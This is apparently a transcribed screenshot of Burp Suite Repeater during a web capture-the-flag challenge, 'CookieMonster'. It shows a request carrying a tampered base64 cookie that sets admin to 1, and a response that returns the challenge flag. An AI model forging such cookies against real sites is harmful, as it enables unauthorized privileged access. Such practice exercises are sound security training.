 1 2 3 4 22:17
CookieMonster - Web Ch × Warning: Potential Securi × Settings × +
Burp Suite Community Edition v2021.10.3 - Temporary Project
Kali Linux Kali Tools Kali Docs
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ch10265124284.ch.eng.run HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: ch10265124284.ch.eng.run
3 Cookie: cookie=eyJhZG1pbiI6MX0%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://digitaldefenders.ctf.eng.run/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 If-None-Match: W/"2df-Q4N26y1YJvK/vq/n9FpPvkdCHBk"
15 Cache-Control: max-age=0
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 11 Jul 2023 02:17:34 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 90
5 Server: nginx/1.25.1
6 X-Powered-By: Express
7 Etag: W/"5a-eGEq5+1e6mjobeRCjiPlBzK61HM"
8
9 Okay you are one among us, here is the nuclear
launch code: bi0s{3Xfn8dkbRiT59/Udsw3fNQ==}
Search... 0 matches
INSPECTOR
Selection (30)
SELECTED TEXT
bi0s{3Xfn8dkbRiT59/Udsw3fNQ==}
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (19)
Response Headers (6)
Done 291 bytes | 187 millis